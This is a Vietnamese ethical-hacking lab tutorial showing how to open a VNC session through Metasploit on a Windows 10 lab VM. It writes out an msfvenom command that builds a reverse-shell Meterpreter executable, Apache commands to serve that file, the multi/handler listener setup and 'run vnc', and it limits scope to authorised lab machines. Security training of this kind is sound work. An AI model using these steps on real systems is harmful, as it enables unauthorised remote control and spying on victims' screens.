BÀI 5.4 – THIẾT LẬP PHIÊN VNC TRONG LAB
Nguồn: Samsar4/Ethical-Hacking-Labs, 5-System-Hacking/4-VNC-Session.md

1. Mục tiêu
- Tạo payload thử nghiệm và thiết lập reverse handler trong mạng lab.
- Thiết lập phiên Meterpreter giữa Kali và Windows VM.
- Quan sát khả năng mở phiên VNC từ Meterpreter.

2. Môi trường thực hành
Thành phần | Thông tin
Máy thực hiện | Kali Linux cài Metasploit Framework và Apache2
Máy mục tiêu | Windows 10 VM trong mạng lab
IP Kali | 192.168.81.136
IP Windows | 192.168.81.133
Phạm vi | Chỉ thực hiện trên VM có snapshot và được cấp quyền

3. Các bước thực hiện

3.1. Tạo tệp thử nghiệm bằng msfvenom
msfvenom -p windows/meterpreter/reverse_tcp --platform windows -a x86 -f exe LHOST=192.168.81.136 LPORT=4444 -o /home/kali/Desktop/Test.exe
Tùy chọn | Ý nghĩa
-p | Chọn payload windows/meterpreter/reverse_tcp.
--platform windows | Chỉ định nền tảng đích là Windows.
-a x86 | Chọn kiến trúc x86.
-f exe | Xuất tệp định dạng EXE.
LHOST | IP Kali nhận kết nối ngược.
LPORT | Cổng listener trên Kali.
-o | Đường dẫn tệp đầu ra.

3.2. Chia sẻ tệp bằng Apache
sudo mkdir -p /var/www/html/share
sudo chmod -R 755 /var/www/html/share
sudo chown -R www-data:www-data /var/www/html/share
sudo cp /home/kali/Desktop/Test.exe /var/www/html/share/
sudo service apache2 start
Lệnh / tùy chọn | Ý nghĩa
mkdir -p | Tạo thư mục; không báo lỗi nếu thư mục đã tồn tại.
chmod -R 755 | Đặt quyền đọc/thực thi phù hợp cho thư mục chia sẻ.
chown -R | Đổi chủ sở hữu cho toàn bộ nội dung thư mục.
cp | Sao chép tệp vào thư mục web.
service apache2 start | Khởi động web server Apache2.


3.3. Tạo handler trong Metasploit
msfconsole
use exploit/multi/handler
set payload windows/meterpreter/reverse_tcp
set LHOST 192.168.81.136
set LPORT 4444
run
Thành phần | Ý nghĩa
use exploit/multi/handler | Chọn module nhận kết nối từ payload bên ngoài.
set payload | Đặt payload phải trùng với tệp đã tạo.
set LHOST / LPORT | Cấu hình địa chỉ và cổng lắng nghe.
run | Khởi chạy handler.



3.4. Mở phiên VNC
Trên Windows VM, tải và chạy tệp thử nghiệm theo hướng dẫn của bài lab. Khi Meterpreter đã mở, thực hiện:
sysinfo
run vnc
run vnc | Khởi chạy module VNC từ phiên Meterpreter trong lab.
